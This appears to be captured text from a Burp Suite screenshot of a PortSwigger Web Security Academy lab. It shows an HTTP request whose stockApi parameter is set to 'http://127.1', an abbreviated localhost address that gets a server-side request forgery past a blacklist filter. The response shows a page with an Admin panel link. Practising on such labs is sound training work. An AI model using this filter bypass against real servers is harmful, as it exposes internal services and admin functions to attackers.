 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ad6003c03c58512c03e4ff7001900f5.web-security-academy.net
3 Cookie: session=fWFuQFmU7s3knlDAWiFRvIwOyGs9Ws2m
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad6003c03c58512c03e4ff7001900f5.web-security-academy.net/
product?productId=13
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin:
https://0ad6003c03c58512c03e4ff7001900f5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F127.1
Response
Pretty Raw Hex Render
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>